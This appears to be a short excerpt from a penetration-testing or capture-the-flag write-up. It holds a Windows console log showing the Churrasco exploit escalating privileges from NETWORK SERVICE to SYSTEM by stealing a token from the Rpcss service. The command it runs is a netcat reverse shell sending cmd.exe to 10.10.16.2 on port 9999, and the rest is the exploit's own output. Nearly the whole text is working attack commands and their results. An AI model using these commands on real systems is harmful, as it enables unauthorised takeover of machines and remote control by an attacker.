 C:\wmpub>churrasco.exe -d "C:\wmpub\nc.exe 10.10.16.2 9999 -e cmd.exe"
churrasco.exe -d "C:\wmpub\nc.exe 10.10.16.2 9999 -e cmd.exe"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 680
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!